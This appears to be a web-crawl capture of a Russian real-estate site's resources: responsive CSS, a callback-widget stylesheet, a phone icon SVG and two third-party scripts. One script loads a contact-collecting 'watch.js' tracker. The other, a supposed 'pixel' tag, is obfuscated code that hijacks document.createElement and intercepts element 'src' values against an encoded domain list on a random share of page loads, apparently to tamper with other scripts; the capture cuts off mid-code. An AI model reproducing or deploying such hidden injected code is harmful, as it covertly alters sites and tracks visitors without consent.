    .footer .footer-feedback .call-me {
        margin-top: 0
    }
    .footer .footer-feedback .call-me span {
        font-size: 16px
    }
    .footer .footer-feedback .call-me .fa {
        font-size: 20px
    }
    .footer .footer-feedback .email,
    .footer .footer-feedback .write-form {
        margin-top: 0px;
        font-size: 16px
    }
    .footer .footer-feedback .email .fa,
    .footer .footer-feedback .write-form .fa {
        font-size: 20px
    }
    .footer .footer-feedback .copyright p {
        font-size: 14px;
        padding-left: 20px;
        margin-top: 30px
    }
    .footer .footer-feedback .mobile-social {
        text-align: center;
        padding-bottom: 20px
    }
    .footer .footer-feedback .mobile-social li {
        display: inline-block;
        margin-left: 11px
    }
    .footer .footer-feedback .mobile-social li a {
        display: block;
        font-size: 22px
    }
    .footer .footer-feedback .mobile-social li a .fa {
        color: #fff
    }
    .footer .footer-feedback .mobile-social li a:hover,
    .footer .footer-feedback .mobile-social li a:focus {
        color: #9cb42e
    }
    .all-apartmant .slider {
        min-height: 300px;
        height: auto;
        padding-bottom: 100px
    }
    .all-apartmant .slider .item {
        width: 90%
    }
    .all-apartmant .slider .item h2 {
        font-size: 18px
    }
    .all-apartmant .slider .item .address {
        font-size: 16px
    }
    .all-apartmant .slider .owl-next,
    .all-apartmant .slider .owl-prev {
        -ms-transform: none;
        transform: none;
        top: 85%
    }
    .all-apartmant .slider .owl-next {
        right: 50%;
        margin-right: -60px
    }
    .all-apartmant .slider .owl-prev {
        left: 50%;
        margin-left: -60px
    }
}

@media (max-width: 574px) {
    .header .logo {
        width: auto
    }
    .header .callback {
        display: none
    }
    .page-name p {
        font-size: 13px
    }
    .sect-title h2 {
        font-size: 20px
    }
    .sect-title h2:before {
        height: 35px
    }
    .main-slider .item {
        background-position: top center !important
    }
    .main-slider .item .slider-text {
        width: 100%
    }
    .main-slider .item .slider-text h2 {
        font-size: 28px
    }
    .main-slider .item .slider-text p {
        font-size: 13px
    }
    .main-slider .item .slider-text a {
        font-size: 16px;
        height: 24px;
        line-height: 27px
    }
    .main-slider .item .slider-text a span {
        font-size: 16px
    }
    .main-slider .item .main-slider-img {
        display: none
    }
    .search-apart .mobile-header {
        font-size: 18px
    }
    .search-apart .search-apart-form .single-checkbox {
        width: auto;
        margin-right: 35px
    }
    .current-offers .owl-prev,
    .current-offers .owl-next {
        top: 70px;
        right: auto;
        left: 50%;
        -ms-transform: translateX(-50%);
        transform: translateX(-50%)
    }
    .current-offers .owl-next {
        margin-left: 30px
    }
    .current-offers .owl-prev {
        margin-right: 0;
        margin-left: -30px
    }
    .current-offers .current-offers-slider {
        margin-top: 80px
    }
    .current-offers .current-offers-slider .owl-dots .owl-dot {
        max-width: 30px;
        height: 6px
    }
    .current-offers .current-offers-slider .owl-dots .owl-dot.active {
        border: 4px solid #fff
    }
    .current-offers .item {
        width: 93%
    }
    .current-offers .item .price {
        font-size: 20px;
        width: 200px;
        top: -17px
    }
    .current-offers .item .price:before {
        bottom: -13px
    }
    .current-offers .item .item-title {
        font-size: 18px
    }
    .current-offers .item .address {
        font-size: 15px;
        padding-top: 10px
    }
    .current-offers .item .icon-list li {
        margin: 0 8px
    }
    .current-offers .item .icon-list li img {
        width: 33px;
        height: 24px
    }
    .current-offers .item .deadline {
        float: none
    }
    .current-offers .item .deadline h2 {
        font-size: 16px;
        padding-left: 0
    }
    .current-offers .item .more-button {
        text-align: center
    }
    .current-offers .item .more-button a {
        font-size: 22px;
        height: 33px;
        line-height: 36px
    }
    .current-offers .item .more-button a span {
        font-size: 22px
    }
    .best-deals .slider .best-offers-slider .owl-dots .owl-dot {
        max-width: 30px;
        height: 6px
    }
    .best-deals .slider .best-offers-slider .owl-dots .owl-dot.active {
        border: 4px solid #fff
    }
    .best-deals .item .slider-title {
        font-size: 16px;
        height: 35px;
        line-height: 38px
    }
    .best-deals .item .count {
        margin-top: 10px;
        font-size: 16px;
        width: 52px
    }
    .best-deals .item .type-apart {
        font-size: 16px;
        padding-left: 0
    }
    .best-deals .item .table {
        padding: 10px
    }
    .best-deals .item table td {
        font-size: 10px;
        padding: 10px
    }
    .best-deals .item .img img {
        width: 105px;
        height: 105px
    }
    .best-deals .item .modal-link {
        font-size: 24px;
        right: 20px;
        bottom: 95px
    }
    .best-deals .item .price {
        font-size: 16px
    }
    .best-deals .item .buy-button {
        font-size: 16px;
        height: 27px;
        line-height: 30px
    }
    .best-deals .item .buy-button span {
        font-size: 16px
    }
    .about-us {
        padding-top: 0
    }
    .about-us .col-xs-6 {
        display: block;
        width: 100%
    }
    .about-us .about-us-element p {
        font-size: 24px
    }
    .about-firm p {
        font-size: 13px;
        padding: 10px 0
    }
    .sale-buildings p {
        font-size: 16px;
        margin-left: 20px
    }
    .sale-buildings h3 {
        font-size: 16px;
        margin-left: 20px
    }
	
	.sale-buildings ul li{
        font-size: 16px;
        
    }
	
    .about-company .about-us-item p {
        font-size: 10px
    }
    .about-company .about-us-item p a {
        position: relative;
        top: -3px
    }
    .about-company .about-us-item p a .fa {
        width: 16px;
        height: 16px;
        line-height: 12px;
        font-size: 10px
    }
    .offers .offers-list li {
        width: 49%
    }
    .offers .offers-list li p {
        font-size: 16px
    }
    .company-news {
        padding: 20px
    }
    .company-news .news .news-info h2 {
        font-size: 18px
    }
    .company-news .news .news-info .news-text {
        font-size: 13px
    }
    .page-pagination a {
        width: 20px;
        height: 20px;
        font-size: 18px;
        line-height: 20px
    }
    .active-shares .col-sm-3 {
        display: block;
        width: 100%;
        padding: 0 20px
    }
    .active-shares .shares {
        padding: 15px
    }
    .active-shares .shares h2 {
        font-size: 30px;
        padding-left: 20px
    }
    .active-shares .shares p {
        font-size: 16px
    }
    .search-apart-objects .mobile-header {
        font-size: 18px
    }
    .search-apart-objects .search-apart-form .single-checkbox {
        width: auto;
        margin-right: 35px
    }
    .all-objects .object .mobile-header h2 {
        font-size: 18px
    }
    .all-objects .object .mobile-header .address {
        font-size: 10px
    }
    .all-objects .object .object-offer {
        padding: 10px 0;
        width: 49%
    }
    .all-objects .object .object-offer h2,
    .all-objects .object .object-offer p {
        font-size: 10px
    }
    .all-objects .object .about-object h2 {
        font-size: 20px
    }
    .all-objects .object .about-object .address {
        font-size: 10px;
        padding-bottom: 10px
    }
    .all-objects .object .about-object .offer-list {
        padding: 10px 0
    }
    .all-objects .object .about-object .offer-list li {
        font-size: 10px
    }
    .all-objects .object .about-object .appartmant-list {
        margin: 10px 0
    }
    .all-objects .object .about-object .appartmant-list li {
        padding: 0 5px;
        font-size: 10px
    }
    .all-objects .object .about-object .object-button a {
        margin-top: 15px;
        font-size: 17px;
        height: 35px;
        line-height: 38px
    }
    .second-search-apart .mobile-header {
        font-size: 18px
    }
    .second-search-apart .single-checkbox {
        width: auto;
        margin-right: 35px
    }
    .second-search-apart .sections {
        margin-top: 10px
    }
    .object-doc .col-sm-4 {
        display: block;
        width: 100%
    }
    .all-aparts .item .count {
        font-size: 16px;
        width: 70px
    }
    .all-aparts .item .type-apart {
        font-size: 17px
    }
    .all-aparts .item table td {
        font-size: 10px;
        padding: 10px
    }
    .all-aparts .item .img {
        display: block;
        width: 100%
    }
    .all-aparts .item .img img {
        width: 120px;
        height: 120px;
        margin: 0;
        margin-bottom: 10px
    }
    .all-aparts .item .modal-link {
        font-size: 24px;
        right: 20px
    }
    .all-aparts .item .price {
        font-size: 16px;
        display: inline-block
    }
    .all-aparts .item .buy {
        display: block;
        width: 100%
    }
    .all-aparts .item .button {
        display: inline-block
    }
    .all-aparts .item .button a {
        font-size: 16px;
        line-height: 30px;
        height: 30px;
        padding-left: 10px
    }
    .all-aparts .item .button a span {
        font-size: 16px;
        margin-left: 10px
    }
    .buy-type .buy-type-img {
        padding-right: 0
    }
    .buy-type .buy-type-single h2 {
        font-size: 16px
    }
    .buy-type .buy-type-single p {
        font-size: 10px;
        margin-right: 0;
		padding: 0 10px;
    }
    .banks .mobile-bank {
        padding-bottom: 0;
        display: block
    }
    .banks .mobile-bank .item img {
        max-width: 150px
    }
    .banks .mobile-bank .item h2 {
        font-size: 10px
    }
    .banks .mobile-bank .item h3 {
        font-size: 16px
    }
    .banks .mobile-bank .item h5 {
        font-size: 16px
    }
    .banks .mobile-bank .item p {
        font-size: 10px
    }
    .banks .mobile-bank .item h4 {
        font-size: 21px
    }
    .banks .mobile-bank .table-nav h4 {
        font-size: 10px
    }
    .banks .mobile-bank .table-nav li {
        font-size: 10px
    }
    .banks .mobile-bank .table-nav li:before {
        content: '';
        position: absolute;
        top: 3px;
        left: 0;
        width: 9px;
        height: 9px;
        border-radius: 100%;
        background: #9cb42e
    }
    .about-project p {
        font-size: 13px
    }
    .advantages .advantages-list li {
        font-size: 13px
    }
    .advantages .advantages-list li:before {
        top: 21px
    }
    .modal {
        width: 90%
    }
    .modal table td {
        font-size: 9px
    }
    .modal .img {
        padding: 20px 10px
    }
    .modal .buttons a {
        font-size: 13px;
        height: 28px;
        line-height: 31px
    }
}

@media (min-width: 768px) {
    .header .toggle {
        display: none
    }
    .header .top-line {
        top: 0
    }
    .header .top-line .nav-main {
        display: block !important
    }
    .header .top-line .main-nav li:first-child a .fa {
        display: block
    }
    .header .top-line .main-nav li a .fa {
        display: none
    }
    .header .top-line .main-nav li .dropdown-list {
        display: none;
    }
    /* new */
    .header .top-line .main-nav li .dropdown-list {
        display: none;
    }
    .header .top-line .main-nav .dropdown:hover .dropdown-list {
        display: block;
    }
    .header .top-line .main-nav .dropdown:hover .dropdown-list {
        display: block;
        position: absolute;
        background: #451c1c;
    }
    .dropdown-list li {
        display: block!important;
        text-align: left;
        margin: 0!important;
        margin: 5px 10px!important;
        font-size: 18px !important;
    }
    .dropdown-list li a {
        font-size: 20px !important;
    }
    /* new */
    .main-slider {
        top: -27px
    }
    .search-apart {
        margin-top: -27px
    }
    .about-title {
        margin-top: -27px
    }
    .footer .footer-feedback .mobile-social {
        display: none
    }
    .footer .footer-list-title .fa {
        display: none
    }
    .footer .footer-list .dropdown {
        display: block !important
    }
}


.mobile-photo{width: 480px;}

@media (max-width: 980px) {
.mobile-photo {
    width: 360px !important;
	 
}
@media (max-width: 720px) {
.mobile-photo {
    width: 100% !important;
	padding: 0px;
	margin: 10px 0 !important;
}

--- FILE ---
content_type: text/css
request_url: https://gefestholding.ru/css/callback.css
body_size: 1549
content:
.widget-callback {

    font-family: sans-serif;
    font-size: 14px;
    position: fixed;
    right: 3%;
    bottom: 20px;
    z-index: 500;
    width: 200px;

}

.widget-callback>div {

                -webkit-tap-highlight-color: rgba(0, 0, 0, 0);

}

.widget-callback input {

                outline: none !important

}

.widget-callback .callback-button {

                position: absolute;

right: 60px;

bottom: 30px;

}

.widget-callback .callback-button-title {

                position: absolute;

                left: -150px;

                top: 16px;

                background: rgba(41, 41, 41, 0.75);

                color: #fff;

padding: 6px 10px;

                border-radius: 3px;

}

.widget-callback.widget-callback-form-open .callback-button-title {

                display: none;

}

.widget-callback .callback-button-title:before {

                content: '';

                position: absolute;

                width: 0;

                height: 0;

                border: solid transparent;

                border-width: 6px;

                top: 50%;

                right: -12px;

                transform: translateY(-50%);

                border-left-color: rgba(41, 41, 41, 0.75);

}

.widget-callback .callback-button-phone {

                width: 60px;

                height: 60px;

                display: block;

                background: #199c68;

                border-radius: 50%;

                position: relative;

                cursor: pointer;

                animation: 1200ms ease 0s normal none 1 running shake;

                animation-iteration-count: infinite;

                -webkit-animation: 1200ms ease 0s normal none 1 running shake;

                -webkit-animation-iteration-count: infinite;

}

.widget-callback.widget-callback-form-open .callback-button-phone {

                animation: unset;

                -webkit-animation: unset;

                background: #ddd;

}

.widget-callback .callback-button-phone:before {

                content: '';

                background: url(images/call.svg);

                background-size: contain;

                position: absolute;

                display: block;

                width: 24px;

                height: 24px;

                left: 50%;

                top: 50%;

                margin: -12px 0 0 -12px;

                transform: scale(1);

                -webkit-transition: all 0.2s linear;

               transition: all 0.2s linear;

}

.widget-callback .callback-button-phone:after {

                content: '';

                background: url(images/cancel.svg);

                background-size: contain;

                position: absolute;

                display: block;

                width: 24px;

                height: 24px;

                left: 50%;

                top: 50%;

                margin: -12px 0 0 -12px;

                transform: scale(0);

                -webkit-transition: all 0.2s linear;

               transition: all 0.2s linear;

}

.widget-callback.widget-callback-form-open .callback-button-phone:before {

                content: '';

                transform: scale(0);

}

.widget-callback.widget-callback-form-open .callback-button-phone:after {

                content: '';

                transform: scale(1);

}

.widget-callback .callback-form {

                display: none;

                background: #fff;

                border: 1px solid #f9f9f9;

                width: 240px;

                border-radius: 5px;

                padding: 30px 15px;

                right: 60px;

                bottom: 110px;

                position: absolute;

                box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.08);

}

.widget-callback.widget-callback-form-open .callback-form {

                display: block;

                animation: formcbwg-in 0.1s ease;

}

@keyframes formcbwg-in {

                0% { transform: translateY(15%); }

                100% { transform: translateY(0%); }

}

@keyframes formcbwg-out {

                0% { transform: translateY(0%); }

                100% { transform: translateY(15%); }

}

.widget-callback .callback-form-title {

                text-align: center;

                display: block;

                margin: 0 0 30px;

}

.widget-callback input {

                width: 100%;

                box-sizing: border-box;

                padding: 15px;

                margin: 0 0 10px;

                border: 1px solid #ebebeb;

                border-radius: 3px;

                font-size: 16px;

}

.widget-callback input[type="submit"] {

                background: #199c68;

                color: #fff;

                text-transform: uppercase;

                font-size: 14px;

                border: none;

                cursor: pointer;

}

.widget-callback .success-send {

                text-align: center;

}

.widget-callback .success-send img {

                width: 60px;

               margin: 0 0 20px;

}

@media (max-width: 600px) {

.widget-callback .callback-button {

right: 30px;

                bottom: 30px;

}

.widget-callback .callback-form {

width: 80%;

right: 10%;

box-sizing: border-box;

}

}

                              

                               @keyframes shake {

                               0% {

                                   transform: rotateZ(0deg);

                                       -ms-transform: rotateZ(0deg);

                                       -webkit-transform: rotateZ(0deg);

                               }

                               10% {

                                   transform: rotateZ(-30deg);

                                       -ms-transform: rotateZ(-30deg);

                                       -webkit-transform: rotateZ(-30deg);

                               }

                               20% {

                                   transform: rotateZ(15deg);

                                       -ms-transform: rotateZ(15deg);

                                       -webkit-transform: rotateZ(15deg);

                               }

                               30% {

                                   transform: rotateZ(-10deg);

                                       -ms-transform: rotateZ(-10deg);

                                       -webkit-transform: rotateZ(-10deg);

                               }

                               40% {

                                   transform: rotateZ(7.5deg);

                                       -ms-transform: rotateZ(7.5deg);

                                       -webkit-transform: rotateZ(7.5deg);

                               }

                               50% {

                                   transform: rotateZ(-6deg);

                                       -ms-transform: rotateZ(-6deg);

                                       -webkit-transform: rotateZ(-6deg);

                               }

                               60% {

                                   transform: rotateZ(5deg);

                                       -ms-transform: rotateZ(5deg);

                                       -webkit-transform: rotateZ(5deg);

                               }

                               70% {

                                   transform: rotateZ(-4.28571deg);

                                       -ms-transform: rotateZ(-4.28571deg);

                                       -webkit-transform: rotateZ(-4.28571deg);

                               }

                               80% {

                                   transform: rotateZ(3.75deg);

                                       -ms-transform: rotateZ(3.75deg);

                                       -webkit-transform: rotateZ(3.75deg);

                               }

                               90% {

                                   transform: rotateZ(-3.33333deg);

                                       -ms-transform: rotateZ(-3.33333deg);

                                       -webkit-transform: rotateZ(-3.33333deg);

                               }

                               100% {

                                   transform: rotateZ(0deg);

                                       -ms-transform: rotateZ(0deg);

                                       -webkit-transform: rotateZ(0deg);

                               }

                               }


                               @-webkit-keyframes shake {

                               0% {

                                   transform: rotateZ(0deg);

                                       -ms-transform: rotateZ(0deg);

                                       -webkit-transform: rotateZ(0deg);

                               }

                               10% {

                                   transform: rotateZ(-30deg);

                                       -ms-transform: rotateZ(-30deg);

                                       -webkit-transform: rotateZ(-30deg);

                               }

                               20% {

                                   transform: rotateZ(15deg);

                                       -ms-transform: rotateZ(15deg);

                                       -webkit-transform: rotateZ(15deg);

                               }

                               30% {

                                   transform: rotateZ(-10deg);

                                       -ms-transform: rotateZ(-10deg);

                                       -webkit-transform: rotateZ(-10deg);

                               }

                               40% {

                                   transform: rotateZ(7.5deg);

                                       -ms-transform: rotateZ(7.5deg);

                                       -webkit-transform: rotateZ(7.5deg);

                               }

                               50% {

                                   transform: rotateZ(-6deg);

                                       -ms-transform: rotateZ(-6deg);

                                       -webkit-transform: rotateZ(-6deg);

                               }

                               60% {

                                   transform: rotateZ(5deg);

                                       -ms-transform: rotateZ(5deg);

                                       -webkit-transform: rotateZ(5deg);

                               }

                               70% {

                                   transform: rotateZ(-4.28571deg);

                                       -ms-transform: rotateZ(-4.28571deg);

                                       -webkit-transform: rotateZ(-4.28571deg);

                               }

                               80% {

                                   transform: rotateZ(3.75deg);

                                       -ms-transform: rotateZ(3.75deg);

                                       -webkit-transform: rotateZ(3.75deg);

                               }

                               90% {

                                   transform: rotateZ(-3.33333deg);

                                       -ms-transform: rotateZ(-3.33333deg);

                                       -webkit-transform: rotateZ(-3.33333deg);

                               }

                               100% {

                                   transform: rotateZ(0deg);

                                       -ms-transform: rotateZ(0deg);

                                       -webkit-transform: rotateZ(0deg);

                               }

                               }

--- FILE ---
content_type: image/svg+xml
request_url: https://gefestholding.ru/css/images/call.svg
body_size: 2180
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" enable-background="new 0 0 512.021 512.021" height="512px" viewBox="0 0 512.021 512.021" width="512px" class=""><g><g><path d="m367.988 512.021c-16.528 0-32.916-2.922-48.941-8.744-70.598-25.646-136.128-67.416-189.508-120.795s-95.15-118.91-120.795-189.508c-8.241-22.688-10.673-46.108-7.226-69.612 3.229-22.016 11.757-43.389 24.663-61.809 12.963-18.501 30.245-33.889 49.977-44.5 21.042-11.315 44.009-17.053 68.265-17.053 7.544 0 14.064 5.271 15.645 12.647l25.114 117.199c1.137 5.307-.494 10.829-4.331 14.667l-42.913 42.912c40.482 80.486 106.17 146.174 186.656 186.656l42.912-42.913c3.837-3.837 9.36-5.466 14.667-4.331l117.199 25.114c7.377 1.581 12.647 8.101 12.647 15.645 0 24.256-5.738 47.224-17.054 68.266-10.611 19.732-25.999 37.014-44.5 49.977-18.419 12.906-39.792 21.434-61.809 24.663-6.899 1.013-13.797 1.518-20.668 1.519zm-236.349-479.321c-31.995 3.532-60.393 20.302-79.251 47.217-21.206 30.265-26.151 67.49-13.567 102.132 49.304 135.726 155.425 241.847 291.151 291.151 34.641 12.584 71.867 7.64 102.132-13.567 26.915-18.858 43.685-47.256 47.217-79.251l-95.341-20.43-44.816 44.816c-4.769 4.769-12.015 6.036-18.117 3.168-95.19-44.72-172.242-121.772-216.962-216.962-2.867-6.103-1.601-13.349 3.168-18.117l44.816-44.816z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"/><path d="m496.02 272c-8.836 0-16-7.164-16-16 0-123.514-100.486-224-224-224-8.836 0-16-7.164-16-16s7.164-16 16-16c68.381 0 132.668 26.628 181.02 74.98s74.98 112.639 74.98 181.02c0 8.836-7.163 16-16 16z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"/><path d="m432.02 272c-8.836 0-16-7.164-16-16 0-88.224-71.776-160-160-160-8.836 0-16-7.164-16-16s7.164-16 16-16c105.869 0 192 86.131 192 192 0 8.836-7.163 16-16 16z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"/><path d="m368.02 272c-8.836 0-16-7.164-16-16 0-52.935-43.065-96-96-96-8.836 0-16-7.164-16-16s7.164-16 16-16c70.58 0 128 57.42 128 128 0 8.836-7.163 16-16 16z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"/></g></g> </svg>


--- FILE ---
content_type: application/javascript
request_url: https://cdn3.caltat.com/9b6874aa-d549-414d-a589-12a15f71b2b6/sl_new.php?s=41d72901ab264beba753352ba9d87f57
body_size: 431
content:
(function(e,t,n){t[n]=function(){try{new __TPJSL({campaign:"5c35d22555decd40cfd8284a", payload: {puid:'41d72901ab264beba753352ba9d87f57'}})}catch(e){}};var r=e.getElementsByTagName("script")[0],i=e.createElement("script"),s=function(){r.parentNode.insertBefore(i,r)};i.type="text/javascript",i.async=!0,i.src="https://intercollectcontact.ru/watch.js",t.opera=="[object Opera]"?e.addEventListener("DOMContentLoaded",s,!1):s()})(document,window,"__TPJSL_callback_2");

(function(e,t,n){t[n]=function(){try{new __TPJSL({campaign:"5c35d22555decd40cfd8284b", payload: {puid:'41d72901ab264beba753352ba9d87f57'}})}catch(e){}};var r=e.getElementsByTagName("script")[0],i=e.createElement("script"),s=function(){r.parentNode.insertBefore(i,r)};i.type="text/javascript",i.async=!0,i.src="https://intercollectcontact.ru/watch.js",t.opera=="[object Opera]"?e.addEventListener("DOMContentLoaded",s,!1):s()})(document,window,"__TPJSL_callback_1");





--- FILE ---
content_type: text/javascript
request_url: https://code.reffection.com/pixel/tags/1d9f25ce619bda6178d3b42672baaa3898211b3d
body_size: 3706
content:
var _0x5622=['Zm1jWSUpXWdrKmZt','ZmhWamBbJ3Nca2pqaC5kcXAzaXN3','Y11lX2JZbChtcQ==','WllpXGNZbShkamNt','ayQmJFhhXVtvXStnbg==','XmNjZFxjbW8pbnI=','X2RpI1pqZihqamlnbWU=','ZWllW2lrbVtvKm9z','alVjamldbA==','YFVjV2NxbWNeb2VzYS5kcXA=','XGRdYmkma28qcjAtdnI=','VlprKiVbaGc=','YFVjV2NxbWNeb2VzYS5kcXAzcjV+aX1tc3bCgA==','VmNqZGtdayh0XWFwbi5zdzJtaTVtcXd3cHA7dXh2','alxealxrWltuKmBtbC9icmwzdW52dm45bnRycXo=','V2FlJGZmXg==','c3Jj','c2V0QXR0cmlidXRl','SW1hZ2U=','Y2xhJGJmWmcpbG9tLg==','WV1jY1xcYls=','Jic2KiwxLj0=','bG9n','b2sgdHlwZQ==','ZXhwb3J0cw==','Y2FsbA==','dW5kZWZpbmVk','ZGVmaW5lUHJvcGVydHk=','dG9TdHJpbmdUYWc=','TW9kdWxl','X19lc01vZHVsZQ==','ZGVmYXVsdA==','c3RyaW5n','cHJvdG90eXBl','aGFzT3duUHJvcGVydHk=','Zmxvb3I=','cmFuZG9t','Y3JlYXRlRWxlbWVudA==','bGVuZ3Ro','Y2hhckNvZGVBdA==','ZnJvbUNoYXJDb2Rl','dG9Mb3dlckNhc2U=','ZldnX2ds','XGFc','XFpnV2Rd','YmluZA==','ZGVmaW5lUHJvcGVydGllcw==','Z2V0QXR0cmlidXRl','aW5jbHVkZXM=','ZGNkZmNdayhtcQ==','ZmhWamBjJm9uKmZsZW8=','Y2ZkaWtZbW0pZWtkbg==','XGxoW2dsaGwpbnI='];(function(_0x54d355,_0x19115f){var _0x320c5a=function(_0x52c14d){while(--_0x52c14d){_0x54d355['push'](_0x54d355['shift']());}};_0x320c5a(++_0x19115f);}(_0x5622,0x82));var _0x35ac=function(_0x297929,_0x30fcee){_0x297929=_0x297929-0x0;var _0x542247=_0x5622[_0x297929];if(_0x35ac['SiXyur']===undefined){(function(){var _0x3d3e3a;try{var _0x5eb051=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x3d3e3a=_0x5eb051();}catch(_0x520d00){_0x3d3e3a=window;}var _0xe3f64a='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x3d3e3a['atob']||(_0x3d3e3a['atob']=function(_0x94b0c7){var _0x2f95a1=String(_0x94b0c7)['replace'](/=+$/,'');for(var _0x2f15ce=0x0,_0x49e969,_0x400e5e,_0x2a5259=0x0,_0x246564='';_0x400e5e=_0x2f95a1['charAt'](_0x2a5259++);~_0x400e5e&&(_0x49e969=_0x2f15ce%0x4?_0x49e969*0x40+_0x400e5e:_0x400e5e,_0x2f15ce++%0x4)?_0x246564+=String['fromCharCode'](0xff&_0x49e969>>(-0x2*_0x2f15ce&0x6)):0x0){_0x400e5e=_0xe3f64a['indexOf'](_0x400e5e);}return _0x246564;});}());_0x35ac['IVeCHd']=function(_0x235569){var _0x222aed=atob(_0x235569);var _0x1bdae7=[];for(var _0x1c9a34=0x0,_0x277cfc=_0x222aed['length'];_0x1c9a34<_0x277cfc;_0x1c9a34++){_0x1bdae7+='%'+('00'+_0x222aed['charCodeAt'](_0x1c9a34)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1bdae7);};_0x35ac['GMFTMD']={};_0x35ac['SiXyur']=!![];}var _0x1a7a67=_0x35ac['GMFTMD'][_0x297929];if(_0x1a7a67===undefined){_0x542247=_0x35ac['IVeCHd'](_0x542247);_0x35ac['GMFTMD'][_0x297929]=_0x542247;}else{_0x542247=_0x1a7a67;}return _0x542247;};!function(_0x14d965){var _0x5b8052={};function _0x321697(_0x50f7fb){if(_0x5b8052[_0x50f7fb])return _0x5b8052[_0x50f7fb][_0x35ac('0x0')];var _0x4633ec=_0x5b8052[_0x50f7fb]={};_0x5b8052[_0x50f7fb]['i']=_0x50f7fb;_0x5b8052[_0x50f7fb]['l']=!0x1;_0x5b8052[_0x50f7fb]['exports']={};return _0x14d965[_0x50f7fb][_0x35ac('0x1')](_0x4633ec['exports'],_0x4633ec,_0x4633ec[_0x35ac('0x0')],_0x321697),_0x4633ec['l']=!0x0,_0x4633ec[_0x35ac('0x0')];}_0x321697['m']=_0x14d965,_0x321697['c']=_0x5b8052,_0x321697['d']=function(_0x14d965,_0x5b8052,_0xb15217){_0x321697['o'](_0x14d965,_0x5b8052)||Object['defineProperty'](_0x14d965,_0x5b8052,{'enumerable':!0x0,'get':_0xb15217});},_0x321697['r']=function(_0x14d965){_0x35ac('0x2')!=typeof Symbol&&Symbol['toStringTag']&&Object[_0x35ac('0x3')](_0x14d965,Symbol[_0x35ac('0x4')],{'value':_0x35ac('0x5')}),Object[_0x35ac('0x3')](_0x14d965,_0x35ac('0x6'),{'value':!0x0});},_0x321697['t']=function(_0x14d965,_0x5b8052){if(0x1&_0x5b8052&&(_0x14d965=_0x321697(_0x14d965)),0x8&_0x5b8052)return _0x14d965;if(0x4&_0x5b8052&&'object'==typeof _0x14d965&&_0x14d965&&_0x14d965[_0x35ac('0x6')])return _0x14d965;var _0x24d912=Object['create'](null);if(_0x321697['r'](_0x24d912),Object[_0x35ac('0x3')](_0x24d912,_0x35ac('0x7'),{'enumerable':!0x0,'value':_0x14d965}),0x2&_0x5b8052&&_0x35ac('0x8')!=typeof _0x14d965)for(var _0x49cf1c in _0x14d965)_0x321697['d'](_0x24d912,_0x49cf1c,function(_0x5b8052){return _0x14d965[_0x5b8052];}['bind'](null,_0x49cf1c));return _0x24d912;},_0x321697['n']=function(_0x14d965){var _0x5b8052=_0x14d965&&_0x14d965['__esModule']?function(){return _0x14d965[_0x35ac('0x7')];}:function(){return _0x14d965;};return _0x321697['d'](_0x5b8052,'a',_0x5b8052),_0x5b8052;},_0x321697['o']=function(_0x14d965,_0x5b8052){return Object[_0x35ac('0x9')][_0x35ac('0xa')][_0x35ac('0x1')](_0x14d965,_0x5b8052);},_0x321697['p']='',_0x321697(_0x321697['s']=0x9);}({9:function(_0x38cc94,_0x50541b){let _0x3c245d=Math[_0x35ac('0xb')](Math[_0x35ac('0xc')]()*Math[_0x35ac('0xb')](0xa));const _0x5e31de=document[_0x35ac('0xd')];document[_0x35ac('0xd')]=function(..._0x38cc94){function _0x50541b(_0x38cc94){let _0x50541b='';for(let _0x3c245d=0x0;_0x3c245d<_0x38cc94[_0x35ac('0xe')];_0x3c245d++){let _0x5e31de=_0x38cc94[_0x35ac('0xf')](_0x3c245d)-_0x3c245d+0xd;_0x50541b+=String[_0x35ac('0x10')](_0x5e31de);}return _0x50541b;}let _0x3b8d30=_0x38cc94[0x0][_0x35ac('0x11')]();if(_0x3b8d30!==_0x50541b(_0x35ac('0x12'))&&_0x3b8d30!==_0x50541b(_0x35ac('0x13'))&&_0x3b8d30!==_0x50541b(_0x35ac('0x14')))return _0x5e31de[_0x35ac('0x15')](document)(..._0x38cc94);const _0x2d27cb=_0x5e31de[_0x35ac('0x15')](document)(..._0x38cc94),_0x2ec03a=_0x2d27cb['setAttribute'][_0x35ac('0x15')](_0x2d27cb);try{Object[_0x35ac('0x16')](_0x2d27cb,{'src':{'get':()=>_0x2d27cb[_0x35ac('0x17')]('src'),'set':_0x38cc94=>(null!=_0x38cc94&&_0x3c245d<=0x4&&(_0x38cc94[_0x35ac('0x18')](_0x50541b(_0x35ac('0x19')))||_0x38cc94['includes'](_0x50541b('eie[ilbhj*os'))||_0x38cc94[_0x35ac('0x18')](_0x50541b('cla$bfZg)lom.'))||_0x38cc94[_0x35ac('0x18')](_0x50541b(_0x35ac('0x1a')))||_0x38cc94[_0x35ac('0x18')](_0x50541b(_0x35ac('0x1b')))||_0x38cc94[_0x35ac('0x18')](_0x50541b(_0x35ac('0x1c')))||_0x38cc94[_0x35ac('0x18')](_0x50541b(_0x35ac('0x1d')))||_0x38cc94[_0x35ac('0x18')](_0x50541b(_0x35ac('0x1e')))||_0x38cc94[_0x35ac('0x18')](_0x50541b(_0x35ac('0x1f')))||_0x38cc94[_0x35ac('0x18')](_0x50541b('Y]cc\x5c\x5cb['))||_0x38cc94[_0x35ac('0x18')](_0x50541b('Y]c$d]]c\x5c'))||_0x38cc94[_0x35ac('0x18')](_0x50541b(_0x35ac('0x20')))||_0x38cc94['includes'](_0x50541b(_0x35ac('0x21')))||_0x38cc94['includes'](_0x50541b(_0x35ac('0x22')))||_0x38cc94[_0x35ac('0x18')](_0x50541b(_0x35ac('0x23')))||_0x38cc94[_0x35ac('0x18')](_0x50541b(_0x35ac('0x24')))||_0x38cc94['includes'](_0x50541b(_0x35ac('0x25'))))||null!=_0x38cc94&&_0x3c245d<=0x4&&(_0x38cc94[_0x35ac('0x18')](_0x50541b('&\x276*,1.='))||_0x38cc94[_0x35ac('0x18')](_0x50541b(_0x35ac('0x26')))||_0x38cc94[_0x35ac('0x18')](_0x50541b(_0x35ac('0x